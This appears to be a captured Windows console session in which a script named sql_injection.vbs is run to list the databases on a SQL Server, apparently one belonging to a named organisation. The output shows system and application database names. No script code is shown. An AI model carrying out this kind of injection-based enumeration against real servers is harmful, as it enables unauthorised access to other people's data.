 c:\>cscript sql_injection.vbs databases
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
---------------===============================---------------
All The DataBases:
¦_HaierJiance
¦_master
¦_tempdb
¦_model
¦_msdb
¦_ReportServer
¦_ReportServerTempDB
¦_HaierJiance
¦_HaierJiance27
---------------===============================---------------